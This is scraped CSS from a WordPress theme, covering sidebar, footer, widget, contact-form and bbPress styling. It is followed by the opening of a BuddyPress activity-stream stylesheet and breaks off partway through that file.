div.grid_b div.content-widget.widget_tag_cloud a:hover{
    color: #333333;
}

/* FLICKR */
div.grid_b div.content-widget div.flickr_badge_image{
    float:left;
    padding:0px 10px 10px 0px;
}

div.grid_b div.content-widget div.flickr_badge_image a img{
    border: none;
    width:50px;
    height:50px;
}

div.grid_b div.content-widget.flickr{
    margin:0px;
    padding:20px 0px;
}
div.grid_b div.content-widget div.flickr{
    margin:0px;
    padding:5px 0px 0px 0px;
}

div.grid_b div.content-widget div.flickr{
    padding-left:25px;
    padding-right:25px;
}

/* WP COMMENTS */
div.grid_b div.content-widget.widget_recent_comments ul li{
    background: none;
    padding-left: 0px;
}
div.grid_b div.content-widget.widget_recent_comments ul li a{
    padding-left: 0px;
}

/* WP POSTS */
div.grid_b div.content-widget.widget_recent_entries ul li{
    background: none;
    padding-left: 0px;
}
div.grid_b div.content-widget.widget_recent_entries ul li a{
    padding-left: 0px;
}


/* FOOTER */
div.b.footer-sidebar{
    margin-top: 47px;
    margin-bottom: 64px;
}

div.footer-sidebar div.widget{
    margin-bottom: 40px;
    font-weight:300;
    font-size:13px;
    color:#dedede;
}

div.footer-sidebar ul li > a{
    color:#999999;
}

div.footer-sidebar a:hover{
    color:#efefef;
}

div.footer-sidebar h4.sidebartitle{
    color:#ffffff;
    font-weight: normal;
    font-size: 16px;
    line-height: 12px;
    height: 12px;
    padding:14px 0px 14px 60px;
    margin-bottom: 20px;
}

div.footer-sidebar div.widget h4.sidebartitle span{
    background-image: url( '../images/icons/categories/white/_plus.png' );
    height:40px;
    position:absolute;
    margin:-14px 60px 14px -60px;
    width:40px;
}

div.footer-sidebar div.widget ul ul{
    margin-left: 15px;
    margin-top: 12px;
}

div.footer-sidebar div.widget ul li{
    background: url("../images/footer.sidebar.li.bkg.png") no-repeat -20px -7px;
    font-weight:300;
    font-size: 13px;
    padding-bottom:12px;
}

div.footer-sidebar div.widget ul li > a{
    font-weight:300;
    font-size: 13px;
    padding-left: 16px;
    padding-right: 10px;
    text-decoration: none;
}

/* ALTERNATIVE WIDGETS */
/* TEXT WIDGET */
div.footer-sidebar div.widget.widget_text div,
div.footer-sidebar div.widget.widget_text p{
    font-weight: 300;
    font-size: 13px;
}

/* TWITTER */
div.footer-sidebar div.widget.twitter ul li{
    background: none;
    padding-left:0px;
    padding-bottom:2px;
}

div.footer-sidebar div.widget.twitter ul li p > a{
    color:#cdcdcd;
    margin: 0px;
    padding:0px;
    text-decoration: none;
}
div.footer-sidebar div.widget.twitter ul li p span.time a{
    text-decoration: none;
}

div.twitter ul li p > a{
    margin: 0px;
    padding:0px;
    color:#6d6d6d;
    text-decoration: none;
}

div.twitter ul li > a:hover{
    color:#999999;
}

div.footer-sidebar div.widget.twitter ul li span.time{
    display: block;
}
div.footer-sidebar div.widget.twitter ul li span.time a{
    font-size: 12px;
    color:#999999;
}
div.footer-sidebar div.widget.twitter ul li span.time a:hover{
    color:#ededed;
}

/* SEARCH */
div.footer-sidebar div.widget.widget_search div#searchbox{
    border: 1px solid #333;
    background: #232323;
    padding:1px;
    height:30px;
    margin-left: 22px;
}

div.footer-sidebar div.widget.widget_search input{
    border:none;
    margin:0px;
    color: #dcdcdc;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.footer-sidebar div.widget.widget_search input[type="text"]{
    background: #232323;
    font-style:italic;
    width: 238px;
}
div.footer-sidebar div.widget.widget_search input[type="submit"]{
    background-image: url("../images/search.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* POSTS */
div.footer-sidebar div.widget.posts div.post-content{
    margin-bottom: 18px;
    padding-left: 0px;
}
div.footer-sidebar div.widget.posts .post-thumbnail{
    border: 1px solid #333;
    background: #232323;
    display: inline-block;
    float:left;
    margin-right:15px;
    margin-bottom:4px;
    padding:4px;
    -moz-box-shadow: none;
    -webkit-box-shadow:none;
    box-shadow: none;
}

div.footer-sidebar div.widget.posts img{
    width:50px;
    height: 50px;
    border:1px solid #212121;
    display: block;
}
div.footer-sidebar div.widget.posts h5{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    padding-top:2px;
    margin-bottom:5px;
}
div.footer-sidebar div.widget.posts h5 a{
    font-weight: 300;
    font-size:13px;
    color:#aaaaaa;
    text-decoration: none;
}
div.footer-sidebar div.widget.posts h5 a:hover{
    color:#dcdcdc;
}
div.footer-sidebar div.widget.posts span.comments span.icon{
    background: url("../images/footer.widget.comments.bkg.png") !important;
    display: inline-block;
    width: 18px;
    height: 16px;
    margin-top: 3px;
    position: absolute;
}
div.footer-sidebar div.widget.posts span.comments a{
    font-weight: 300;
    font-size: 13px;
    font-style: italic;
    color:#6b6b6b;
    text-decoration: none;
    margin-left: 27px;
}

div.footer-sidebar div.widget.posts span.comments a:hover{
    color: #999999;
}

/* PROJECTS */
div.footer-sidebar div.widget.widget.projects div.project-content{
    padding: 6px 0px 15px 22px;
    float: left;
}

div.footer-sidebar div.widget.widget.projects div.project-content a{
    border:none;
}

div.footer-sidebar div.widget.widget.projects div.project-content a img{
    border:none;
}

/* CALENDAR */
div.footer-sidebar div.widget.widget_calendar{
    padding-bottom: 5px;
}
div.footer-sidebar div.widget.widget_calendar table{
    width: 84%;
    margin-left: 8%;
}

div.footer-sidebar div.widget.widget_calendar table caption{
    font-weight:normal;
    font-size:14px;
    color:#6d6d6d;
    padding: 5px 3px;
}
div.footer-sidebar div.widget.widget_calendar tbody{
    padding-left: 3px;
    padding-right: 3px;
}
div.footer-sidebar div.widget.widget_calendar tr th,
div.footer-sidebar div.widget.widget_calendar tr td{
    border: 1px solid #333333;
    height: 30px;
    background: #232323;
    font-weight: normal;
    font-size: 12px;
    text-align: center;
    color:#999999;
}
div.footer-sidebar div.widget.widget_calendar thead tr th,
div.footer-sidebar div.widget.widget_calendar tfoot tr td{
    color:#cdcdcd;
    font-weight:bold;
    background: none;
    border: none;
}

div.footer-sidebar div.widget.widget_calendar tfoot tr td#prev{
    text-align: left;
    padding-left:8px;
}

div.footer-sidebar div.widget.widget_calendar tfoot tr td#next{
    text-align: right;
    padding-right:8px;
}

div.footer-sidebar div.widget.widget_calendar a{
    text-decoration: none;
}

/* TAGS CLOUD */
div.footer-sidebar div.widget.widget_tag_cloud div.tagcloud{
    padding-left: 0px;
}

div.footer-sidebar div.widget.widget_tag_cloud a{
    border: 1px solid #333;
    background: #232323;
    text-align: center;
    color: #999;
    display: inline-block;
    font-weight:300;
    font-size:13px !important;
    margin: 2px;
    padding:3px 7px;
    text-decoration: none;
}

div.footer-sidebar div.widget.widget_tag_cloud a:hover{
    color:#dcdcdc;
}

/* FLICKR */
div.footer-sidebar div.flickr.widget div.flickr{
    padding: 6px 0px 6px 20px;
}

div.footer-sidebar div.flickr_badge_image{
    padding-right: 10px;
    padding-bottom: 10px;
    float:left;
}
div.footer-sidebar div.flickr_badge_image a{
    margin:0px;
    padding:0px;
    display: block;
    height:60px;
    border: none;
}
div.footer-sidebar div.flickr_badge_image a img{
    width:60px;
    height:60px;
    margin:0px;
    border: none;
}

/* WP COMMENTS */
div.footer-sidebar div.widget.widget_recent_comments ul li{
    background: none;
    padding-left: 0px;
}
div.footer-sidebar div.widget.widget_recent_comments ul li a{
    padding-left: 0px;
}

/* WP POSTS */
div.footer-sidebar div.widget.widget_recent_entries ul li{
    background: none;
    padding-left: 0px;
}
div.footer-sidebar div.widget.widget_recent_entries ul li a{
    padding-left: 0px;
}

/* SOCIAL */
div.social-icons{
    text-align: center;
}
.social-icons a{
    width:40px;
    height: 40px;
    display: inline-block;
    margin-left: 3px;
}

.social-icons a:hover{
    background-color: #3c3a3a;
}

.social-icons a:first-child{
    margin-left: 0px;
}

.social-icons a.twitter{
    background-image: url( '../images/twitter.png' );
}

.social-icons a.facebook{
    background-image: url( '../images/facebook.png' );
}

.social-icons a.vimeo{
    background-image: url( '../images/vimeo.png' );
}

.social-icons a.stumble{
    background-image: url( '../images/stumble.png' );
}

.social-icons a.behance{
    background-image: url( '../images/behance.png' );
}

.social-icons a.yahoo{
    background-image: url( '../images/yahoo.png' );
}
.social-icons a.rss{
    background-image: url( '../images/rss.png' );
}

.widget.social-icons a.behance:hover{
    background-color: #053eff;
}
.widget.social-icons a.facebook:hover{
    background-color: #3b5998;
}
.widget.social-icons a.rss:hover{
    background-color: #ee802f;
}
.widget.social-icons a.stumble:hover{
    background-color: #f74425;
}
.widget.social-icons a.twitter:hover{
    background-color: #00a0d1;
}
.widget.social-icons a.vimeo:hover{
    background-color: #86c9ef;
}
.widget.social-icons a.yahoo:hover{
    background-color: #720e9e;
}

/* SHORT CODES */
/* TESTIMONIALS */
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials, 
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials .slides_control,
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials .slide.slides_container{
    width:230px;
    margin: 0px auto;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials, 
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slides_control,
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container{
    width:300px;
    margin: 0px auto;
}

div.grid_b  div.content-widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div p{
    font-size: 13px;
    padding-left: 0px;
    text-align: left;
    width: 208px;
    
}
div.grid_b div.widget.shcodes div.mytheme_sc_testimonials ul.pagination{
    display:none;
}

div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div p{
    color: #ededed;
    font-size: 13px;
    padding-left: 0px;
    text-align: left;
    width: 278px;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div span.quote{
    display: none;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials ul.pagination{
    display:none;
}

/* CONTACT FORM */
div.footer-sidebar div.wpcf7 p{
    padding-left:0px;
    display: block;
    color: #ffffff;
    font-weight: normal;
    font-size: 13px;
    min-height:40px;
    margin-bottom:15px;
}

div.footer-sidebar div.wpcf7 p span.wpcf7-form-control-wrap{
    background-image:url("../images/contact.form.span.png");
    background-repeat: repeat-x;
    background-position: top left;
    float: right;
}

div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    position: absolute;
    border:none;
    color:#999999;
    font-size:13px;
    padding-left:0px;
    margin-left:0px;
    padding-right:0px;
    margin-right:0px;
    width:155px;
}

span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    background-color: #cc0000;
    border:1px solid #660000;
    padding:5px;
    color:#ffffff;
    left: 10%;
    top: 13%;
    width: auto;
    -moz-border-radius: 3px;
    border-radius: 3px;
    opacity:0.4;
    
}

div.footer-sidebar div.wpcf7 p input[type="text"],
div.footer-sidebar div.wpcf7 p textarea{
    background:url("../images/contact.form.input.png");
    border: none;
    font-weight:300;
    font-size: 14px;
    color:#ffffff;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 210px;
}

div.footer-sidebar div.wpcf7 p textarea{
    height:95px;
}

div.footer-sidebar div.wpcf7 p input[type="submit"]{
    border: none;
    color: #ffffff;
    cursor: pointer;
    float:right;
    height:40px;
    padding: 0px;
    margin-top:15px;
    width: 115px;
}



/* SIDEBAR CONTENT */
div.container div.grid_b div.wpcf7 p{
    display: block;
    font-weight: normal;
    font-size: 14px;
    color:#6d6b6b;
    min-height:40px;
    margin-bottom:15px;
}

div.container div.grid_b span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    top:20%;
}

div.container div.grid_b  div.wpcf7 p span.wpcf7-form-control-wrap{
    display: block;
}

div.container div.grid_b div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.container div.grid_b  div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    border:none;
    color:#cc0000;
    font-weight:300;
    font-size: 13px;
    margin-top:5px;
    margin-bottom: 0px;
    padding-bottom: 0px
}

div.container div.grid_b div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{
    color:#009900;
}

div.container div.grid_b div.wpcf7 p input[type="text"],
div.container div.grid_b div.wpcf7 p textarea{
    border: 1px solid #DBDBDB;
    font-weight:300;
    font-size:14px;
    color:#454545;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 220px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

div.container div.grid_b div.wpcf7 p textarea{
    height:95px;
}

div.container div.grid_b  div.wpcf7 p input[type="submit"]{
    border: none;
    color: #ffffff;
    cursor: pointer;
    height:40px;
    padding: 0px;
    width: 115px;
}

/* PAGE CONTENT */
div.container div.hentry div.wpcf7 p{
    display: block;
    font-weight: normal;
    font-size:14px;
    color:#6d6b6b;
    min-height:40px;
    margin-bottom:15px;
    margin-top: 25px;
}

div.container div.hentry span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    top:20%;
    left:1%;
}

div.container div.hentry div.wpcf7 p span.wpcf7-form-control-wrap{
    float: right;
    width: 70%;
}

div.container div.hentry div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.container div.hentry div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    position: absolute;
    border:none;
    font-weight:300;
    font-size:13px;
    margin-top:30px;
    margin-bottom: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    text-align: left;
    width:235px;
}

div.container div.hentry div.wpcf7 p input[type="text"],
div.container div.hentry div.wpcf7 p textarea{
    border: 1px solid #DBDBDB;
    font-weight:300;
    font-size:14px;
    color:#454545;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 95%;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

div.container div.hentry div.wpcf7 p textarea{
    height:95px;
}

div.container div.hentry div.wpcf7 p input[type="submit"]{
    float:right;
    margin-left: 180px;
    margin-top: 15px;
    margin-right: 7px;
}

                                                                                /* BB PRESS */
div.grid_b input[type="text"],
div.grid_b input[type="password"],
div.grid_b textarea,
div.grid_b select{
    width:215px;
}
div.content-widget div.avatar-block{
    clear: both;
}
div.content-widget div.item-avatar{
    display: inline-block;    
    height: 50px;
    margin:0px 1px 1px 0px;
    width: 50px;
}
div.content-widget div.item-avatar a{
    width:50px;
    height:50px;
    display: inline-block;
}

div.content-widget div.item-avatar a img{
    border: none;
}

body div.grid_b span.activity{
    font-size:11px;
    padding: 3px 5px;
    width: 135px;
}

body div.grid_b div.item-options{
    text-align: right;
    margin-bottom: 15px;
}
body div.grid_b div.widget_display_replies ul li{
    background: none;
    margin:10px 0px 0px 0px;
    padding:0px;
}
body div.grid_b div.widget_display_replies ul li:first-child{
    background: none;
    padding:0px;
    margin:0px;
    
}
body div.grid_b div.widget_display_replies ul li a{
    padding-left:0px;
    color:#121212;
}
body div.grid_b div.widget_display_replies ul li a.bbp-author-avatar img{
    border: none;
}
body div.grid_b div.widget_bp_core_members_widget ul li{
    background: none;
    margin:0px 0px 10px 0px;
    min-height: 70px;
    padding:0px;
}
body div.grid_b div.widget_bp_core_members_widget ul li div.item-avatar{
    display: inline-block;
}

div.grid_b a.logout-link{
    position: absolute;
    margin: -31px 0px 31px 108px;
}
                                                                                /* FOOTER SIDEBAR ICONS */
                                                                                /* BBPRESS */
                                                                                /* Topic views list */
div.footer-sidebar div.widget.widget_display_views h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/85.png");
}                                                                               
                                                                                /* Recent topics */
div.footer-sidebar div.widget.widget_display_topics h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Recent replaies */
div.footer-sidebar div.widget.widget_display_replies h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/83.png");
}                                                                               
div.footer-sidebar div.widget.widget_display_replies a{
    margin: 0px;
    padding: 0px;
}
div.footer-sidebar div.widget.widget_display_replies a:first-child{
    padding-right:10px;
}
                                                                                /* Login widget */
div.footer-sidebar div.widget.bbp_widget_login h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/92.png");
}

div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in h4{
    margin-bottom: 0px;
}
div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in a.button.logout-link{
    color:#cdcdcd;
    font-size:12px;
    text-decoration: none;
}
div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in a.button.logout-link:hover{
    color:#ffffff;
}
                                                                                /* Forums list */
div.footer-sidebar div.widget.widget_display_forums h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/111.png");
}                                                                               
                                                                                /* Groups */
div.footer-sidebar div.widget.widget_bp_groups_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/89.png");
}                                                                               
                                                                                /* Members */
div.footer-sidebar div.widget.widget_bp_core_members_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}                                                                               
                                                                                /* Recently Active Member Avatars */
div.footer-sidebar div.widget.widget_bp_core_recently_active_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}                                                                               
                                                                                /* Who's online Avatars */
div.footer-sidebar div.widget.widget_bp_core_whos_online_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}			
		
                                                                                /* WORDPRESS */
                                                                                /* Archives */
div.footer-sidebar div.widget.widget_archive h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/104.png");
}                                                                               
                                                                                /* Calendar */
div.footer-sidebar div.widget.widget_calendar h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/24.png");
}                                                                               
                                                                                /* Categories */
div.footer-sidebar div.widget.widget_categories h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/5.png");
}                                                                               
                                                                                /* Custom menu */
div.footer-sidebar div.widget.widget_nav_menu h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/8.png");
}                                                                               
                                                                                /* Links */
div.footer-sidebar div.widget.widget_links h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/21.png");
}                                                                               
                                                                                /* Meta */
div.footer-sidebar div.widget.widget_meta h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/22.png");
}                                                                               
                                                                                /* Pages */
div.footer-sidebar div.widget.widget_pages h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Recent Comments */
div.footer-sidebar div.widget.widget_recent_comments h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/115.png");
}                                                                               
                                                                                /* Recent Posts */
div.footer-sidebar div.widget.widget_recent_entries h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* RSS */
div.footer-sidebar div.widget h4 span.mytheme-bkg{
    background-image: url("../images/rss.png");
}                                                                               
                                                                                /* Search */
div.footer-sidebar div.widget.widget_search h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/71.png");
}                                                                               
                                                                                /* Tag Cloud */
div.footer-sidebar div.widget.widget_tag_cloud h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/16.png");
}                                                                               
                                                                                /* Text */
div.footer-sidebar div.widget.widget_text h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/84.png");
}		
                                                                                /* myTheme */		
                                                                                /* Flickr */
div.footer-sidebar div.widget.flickr h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/100.png");
}                                                                               
                                                                                /* Latest tweets */
div.footer-sidebar div.widget.twitter h4 span.mytheme-bkg{
    background-image: url("../images/twitter.png");
}                                                                               
                                                                                /* Posts */
div.footer-sidebar div.widget.posts h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Projects */
div.footer-sidebar div.widget.projects h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/113.png");
}
                                                                                /* Social Icons */
div.footer-sidebar div.widget.social-icons h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/55.png");
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/bp/bp.css
body_size: 6650
content:
/**
 * The following are CSS styles extrapolated from the bp-default theme.
 * Use these styles as a guideline. You will probably need to adjust some
 * declarations so they will gel with your WP theme.
 */

/*--------------------------------------------------------------
1 - Activity
--------------------------------------------------------------*/
div.buddypress #activity-stream {
	margin-top: -5px;
}
div.buddypress #item-body form#whats-new-form {
	border-bottom: 1px solid #ddd;
	margin: 20px 0 10px;
	padding-bottom: 20px;
}
div.buddypress .home-page form#whats-new-form {
	border-bottom: none;
	padding-bottom: 0;
}
div.buddypress form#whats-new-form h5 {
	font-weight: normal;
	font-size: 12px;
	color: #888;
	margin: 0;
	margin-left: 76px;
	padding: 0 0 3px 0;
}
div.buddypress form#whats-new-form #whats-new-avatar {
    border: 1px solid #f3f2f2;
    display: inline-block;
    float: left;
    height:50px;
    padding:4px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress form#whats-new-form #whats-new-avatar a{
    display: block;
    height: 50px;
}
div.buddypress form#whats-new-form #whats-new-avatar a img{
    border: none;
    height: 50px;
}
div.buddypress form#whats-new-form #whats-new-content {
	margin-left: 54px;
	padding-left: 22px;
}
div.buddypress form#whats-new-form textarea {
	background: #fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #F3F2F2;
    font-family: inherit;
    font-weight: 300;
    font-size: 13px;
    color: #6E6D6D;
	height: 27px;
	padding: 6px;
	width: 98%;
    -moz-box-shadow: 0px 0px 3px 1px #f9f9f9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow: 0px 0px 3px 1px #F9F9F9;
}
div.buddypress form#whats-new-form #whats-new-options select {
	max-width: 200px;
	margin-top: 12px;
}
div.buddypress form#whats-new-form #whats-new-submit {
	float: right;
	margin-top: 12px;
}
div.buddypress #whats-new-options {
    height: 42px;
    padding-right: 2px;
}
div.buddypress #whats-new:focus {
	border-color: rgba(31, 179, 221, 0.9) !important;
	outline-color: rgba(31, 179, 221, 0.9);
	box-shadow: 0 0 7px         rgba(31, 179, 221, 0.7);
	-moz-box-shadow: 0 0 7px    rgba(31, 179, 221, 0.7);
	-webkit-box-shadow: 0 0 7px rgba(31, 179, 221, 0.7);
}

/*--------------------------------------------------------------
1.1 - Activity Listing
--------------------------------------------------------------*/
div.buddypress ul.activity-list li {
	overflow: hidden;
	padding: 15px 0 0;
}
div.buddypress .activity-list .activity-avatar {
	float: left;
}
div.buddypress ul.activity-list > li:first-child {
	padding-top: 5px;
}
div.buddypress ul.item-list.activity-list li.has-comments {
	padding-bottom: 15px;
}
body.activity-permalink div.buddypress  ul.activity-list li.has-comments {
	padding: 12px;
    background-color: #FCFCFC;
}
div.buddypress .activity-list li.mini {
	font-size: 11px;
	min-height: 35px;
	padding: 15px 0 0 0;
	position: relative;
}
div.buddypress .activity-list li.mini .activity-avatar img.avatar,
.activity-list li.mini .activity-avatar img.FB_profile_pic {
}
div.buddypress .activity-permalink .activity-list li.mini .activity-avatar img.avatar,
div.buddypress .activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
	height: auto;
	margin-left: 0;
	width: auto;
}
body.activity-permalink div.buddypress .activity-list > li:first-child {
	padding-top: 0;
}
div.buddypress .activity-list li .activity-content {
	position: relative;
}
div.buddypress .activity-list li.mini .activity-content p {
	margin: 0;
}
div.buddypress .activity-list li.mini .activity-comments {
	clear: both;
	font-size: 12px;
}
body.activity-permalink div.buddypress li.mini .activity-meta {
	margin-top: 4px;
}
div.buddypress .activity-list li .activity-inreplyto {
	background: url( ../../_inc/images/replyto_arrow.gif ) 7px 0 no-repeat;
	color: #888;
	font-size: 11px;
	margin-left: 5px;
	margin-top: 5px;
	padding-left: 25px;
}
div.buddypress .activity-list li .activity-inreplyto > p {
	margin: 0;
	display: inline;
}
div.buddypress .activity-list li .activity-inreplyto blockquote,
div.buddypress .activity-list li .activity-inreplyto div.activity-inner {
	background: none;
	border: none;
	display: inline;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
div.buddypress .activity-list .activity-content {
	margin-left: 70px;
	margin-bottom: 15px;
}
body.activity-permalink div.buddypress .activity-list li .activity-content {
	background: #fff;
	border-bottom: 1px solid #f6f6f6;
	border-right: 1px solid #f6f6f6;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 16px;
	line-height: 150%;
	min-height: 35px;
	margin-left: 90px;
	margin-right: 0;
	padding: 15px;
}
body.activity-permalink div.buddypress .activity-list li .activity-header > p {
	background: url( ../../_inc/images/activity_arrow.gif ) top left no-repeat;
	height: 35px;
	margin-bottom: 0;
	margin-left: -35px;
	padding: 5px 0 0 35px;
}
div.buddypress .activity-list .activity-content .activity-header,
div.buddypress .activity-list .activity-content .comment-header {
	color: #888;
	font-size: 11px;
	line-height: 220%;
}
div.buddypress .activity-header {
	margin-right: 20px;
}
div.buddypress .activity-header a,
div.buddypress .comment-meta a,
div.buddypress .acomment-meta a {
	text-decoration: none;
}
div.buddypress .activity-list .activity-content .activity-header img.avatar {
	float: none !important;
	margin: 0 5px -8px 0 !important;
}
div.buddypress a.bp-secondary-action,
div.buddypress span.highlight {
	font-size: 11px;
	padding: 0;
	margin-right: 5px;
	text-decoration: none;
}
div.buddypress .activity-list .activity-content .activity-inner,
div.buddypress .activity-list .activity-content blockquote {
	margin: 10px 10px 5px 0;
	overflow: hidden;
}
div.buddypress .activity-list li.new_forum_post .activity-content .activity-inner,
div.buddypress .activity-list li.new_forum_topic .activity-content .activity-inner {
    border-left-style: solid;
	border-left-width: 2px;
	margin-left: 5px;
	padding-left: 10px;
}
body.activity-permalink div.buddypress .activity-content .activity-inner,
body.activity-permalink .activity-content blockquote {
	margin-left: 0;
	margin-top: 5px;
}
div.buddypress .activity-inner > p {
	word-wrap: break-word;
}
div.buddypress .activity-inner > .activity-inner {
	margin: 0 !important;
}
div.buddypress .activity-inner > blockquote {
	margin: 0 !important;
}
div.buddypress .activity-list .activity-content img.thumbnail {
	border: 2px solid #eee;
	float: left;
	margin: 0 10px 5px 0;
}
div.buddypress .activity-read-more {
	margin-left: 1em;
	white-space: nowrap;
}
div.buddypress .activity-list li.load-more {
	background: #f0f0f0 !important;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 1.2em;
	margin: 15px 0 !important;
	padding: 10px 15px !important;
	text-align: center;
}
div.buddypress .activity-list li.load-more a {
	color: #4D4D4D;
}


/*--------------------------------------------------------------
1.2 - Activity Comments
--------------------------------------------------------------*/
div.buddypress div.activity-meta {
	margin: 18px 0;
}
body.activity-permalink div.buddypress div.activity-meta {
	margin-bottom: 6px;
}
div.buddypress div.activity-meta a {
	font: normal 11px/20px Arial, Tahoma, Verdana, sans-serif;
	padding: 4px 8px;
}
div.buddypress a.activity-time-since {
	color: #aaa;
	text-decoration: none;
}
div.buddypress a.activity-time-since:hover {
	color: #888;
	text-decoration: underline;
}
div.buddypress a.bp-primary-action,
div.buddypress #reply-title small a {
	font-size: 11px;
	margin-right: 5px;
	text-decoration: none;
}
div.buddypress a.bp-primary-action span,
div.buddypress #reply-title small a span {
	background: #999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 90%;
	margin-left: 2px;
	padding: 0 5px;
}
div.buddypress a.bp-primary-action:hover span,
div.buddypress #reply-title small a:hover span {
	background: #555;
	color: #fff;
}
div.buddypress div.activity-comments {
	margin: 0 0 0 70px;
	overflow: hidden; /* IE fix */
	position: relative;
	width: auto;
	clear: both;
}
body.activity-permalink div.buddypress div.activity-comments {
	background: none;
	margin-left: 90px;
	width: auto;
}
div.buddypress div.activity-comments > ul {
	background: #f5f5f5;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 0 0 0 10px;
}
div.buddypress div.activity-comments ul,
div.buddypress div.activity-comments ul li {
	border: none;
	list-style: none;
}
div.buddypress div.activity-comments ul {
	clear: both;
}
div.buddypress div.activity-comments ul li {
	border-top: 2px solid #fff;
	padding: 10px 0 0;
}
body.activity-permalink div.buddypress .activity-list li.mini .activity-comments {
	clear: none;
	margin-top: 0;
}
body.activity-permalink div.buddypress div.activity-comments ul li {
	border-width: 1px;
	padding: 10px 0 0 0;
}
div.buddypress div.activity-comments > ul > li:first-child {
	border-top: none;
}
div.buddypress div.activity-comments ul li:last-child {
	margin-bottom: 0;
}
div.buddypress div.activity-comments ul li > ul {
	margin-left: 30px;
	margin-top: 0;
	padding-left: 10px;
}
body.activity-permalink div.buddypress div.activity-comments ul li > ul {
	margin-top: 10px;
}
body.activity-permalink div.buddypress div.activity-comments > ul {
	padding: 0 10px 0 15px;
}
div.buddypress div.activity-comments div.acomment-avatar img {
	border-width: 2px !important;
	float: left;
	height: 25px;
	margin-right: 10px;
	width: 25px;
}
div.buddypress div.activity-comments div.acomment-content {
	font-size: 11px;
	margin: 5px 0 0 40px;
}
div.buddypress div.acomment-content .time-since,
div.buddypress div.acomment-content .activity-delete-link,
div.buddypress div.acomment-content .comment-header {
	display: none;
}
body.activity-permalink div.buddypress div.activity-comments div.acomment-content {
	font-size: 14px;
}
div.buddypress div.activity-comments div.acomment-meta {
	color: #888;
	font-size: 11px;
}
div.buddypress div.activity-comments form.ac-form {
	background: #fafafa;
	border: 1px solid #ddd;
